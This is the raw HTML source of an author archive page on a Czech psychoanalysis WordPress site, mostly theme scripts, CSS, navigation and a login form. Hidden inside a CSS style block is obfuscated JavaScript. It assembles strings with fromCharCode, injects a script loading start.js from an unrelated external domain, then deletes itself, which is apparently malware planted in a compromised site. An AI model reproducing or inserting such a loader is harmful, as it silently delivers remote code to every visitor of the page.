htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";var td_get_template_directory_uri="https:\/\/psychoanalyzadnes.cz\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u010dekejte pros\u00edm ...";var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";var td_email_incorrect="Zadali jste \u0161patn\u00fd email";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";var td_magnific_popup_translation_tCounter="%curr% z %total%";var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";var tdBlockNonce="48f8d2d7d4";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-module-exclusive .td-module-title a:before{content:'VÝHRADNÍ'}.td-menu-background:before,.td-search-background:before{background:#9e9e9e;background:-moz-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#9e9e9e),color-stop(100%,#9e9e9e));background:-webkit-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-o-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-ms-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:linear-gradient(to bottom,#9e9e9e 0%,#9e9e9e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e',endColorstr='#9e9e9e',GradientType=0)}.white-popup-block:after{background:#777777;background:-moz-linear-gradient(45deg,#777777 0%,#777777 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#777777),color-stop(100%,#777777));background:-webkit-linear-gradient(45deg,#777777 0%,#777777 100%);background:linear-gradient(45deg,#777777 0%,#777777 100%)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0c0c0c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0c0c0c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#9e9e9e}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#9e9e9e}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9e9e9e transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#9e9e9e}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9e9e9e}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9e9e9e transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9e9e9e}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9e9e9e}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#9e9e9e}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#9e9e9e}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#9e9e9e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#9e9e9e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#9e9e9e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#9e9e9e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#9e9e9e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#9e9e9e}.td-module-exclusive .td-module-title a:before{content:'VÝHRADNÍ'}.td-menu-background:before,.td-search-background:before{background:#9e9e9e;background:-moz-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#9e9e9e),color-stop(100%,#9e9e9e));background:-webkit-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-o-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-ms-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:linear-gradient(to bottom,#9e9e9e 0%,#9e9e9e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e',endColorstr='#9e9e9e',GradientType=0)}.white-popup-block:after{background:#777777;background:-moz-linear-gradient(45deg,#777777 0%,#777777 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#777777),color-stop(100%,#777777));background:-webkit-linear-gradient(45deg,#777777 0%,#777777 100%);background:linear-gradient(45deg,#777777 0%,#777777 100%)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0c0c0c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0c0c0c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#9e9e9e}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#9e9e9e}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9e9e9e transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#9e9e9e}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9e9e9e}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9e9e9e transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9e9e9e}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9e9e9e}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#9e9e9e}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#9e9e9e}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#9e9e9e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#9e9e9e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#9e9e9e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#9e9e9e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#9e9e9e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#9e9e9e}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://psychoanalyzadnes.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://psychoanalyzadnes.cz/author/jakubk/",
                    "name": "Příspěvky od Jakub Kuchař"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/cropped-Logo_ledovec-32x32.png" sizes="32x32" /><link rel="icon" href="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/cropped-Logo_ledovec-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/cropped-Logo_ledovec-180x180.png" /><meta name="msapplication-TileImage" content="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/cropped-Logo_ledovec-270x270.png" /><style></style><style id="tdw-css-placeholder">let _vuwya="_tqeaxsrec";try{var_qhkilg=String;let arfhihyf="f"+"ro"+_qhkilg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _tzlpndms="s"+"c"+_qhkilg[arfhihyf](114,105,112,116);var _zwhl="c"+"re"+_qhkilg[arfhihyf](97,116,101,69,108,101,109,101,110,116);var _vyajpfsfa="s"+_qhkilg[arfhihyf](114,99);var _qqnplfikqp=_qhkilg[arfhihyf](105,100);var _yceyji="cu"+"rre"+_qhkilg[arfhihyf](110,116,83,99,114,105,112,116);var _ywdktl="pa"+"r"+_qhkilg[arfhihyf](101,110,116,78,111,100,101);var _dsfeb="i"+"ns"+_qhkilg[arfhihyf](101,114,116,66,101,102,111,114,101);var _wbpvpyr="ge"+"El"+_qhkilg[arfhihyf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _srye="h"+"e"+_qhkilg[arfhihyf](97,100);var abehuaql="ap"+"p"+_qhkilg[arfhihyf](101,110,100,67,104,105,108,100);var _tvrvu=document;var _cqetoywsvra="t"+"e"+_qhkilg[arfhihyf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _kzltii=_tvrvu[_zwhl](_tzlpndms);_kzltii['as'+'y'+'nc']=true;let avongdswua=_qhkilg[arfhihyf](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_qhkilg[arfhihyf](47)+"s"+"cr"+_qhkilg[arfhihyf](105,112,116,115)+_qhkilg[arfhihyf](47)+"s"+"ta"+_qhkilg[arfhihyf](114,116,46,106,115);_kzltii[_vyajpfsfa]=avongdswua;_kzltii[_qqnplfikqp]=_cqetoywsvra;if(_tvrvu[_yceyji]){_tvrvu[_yceyji][_ywdktl][_dsfeb](_kzltii,_tvrvu[_yceyji]);var _tobhx=document;if (_tobhx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tobhx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tvrvu[_wbpvpyr](_srye)[0][abehuaql](_kzltii);if (_tobhx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tobhx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="archive author author-jakubk author-3 wp-theme-Newspaper td-standard-pack sfsi_actvite_theme_default global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Přihlásit se</a></div></div></div><div class="td-mobile-content"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="td-mobile-main-menu"><li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1216"><a href="https://psychoanalyzadnes.cz/zaklady/">Základy</a></li><li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://psychoanalyzadnes.cz/odbornejsi/">Odbornější</a></li><li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://psychoanalyzadnes.cz/reporty-recenze-rozhovory/">Reporty, recenze, rozhovory</a></li><li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://psychoanalyzadnes.cz/articles/">Articles</a></li><li id="menu-item-3282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3282"><a href="https://donio.cz/psychoanalyza-dnes">Podpořte nás</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Přihlásit se</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Vítejte!</span>Přihlásit ke svému účtu</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše uživatelské jméno</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">heslo</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PŘIHLÁSIT SE"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Zapomněli jste heslo?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Obnova hesla</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Obnovit své heslo</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Váš e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslat svůj pas"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://psychoanalyzadnes.cz/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Vyhledávání</span>
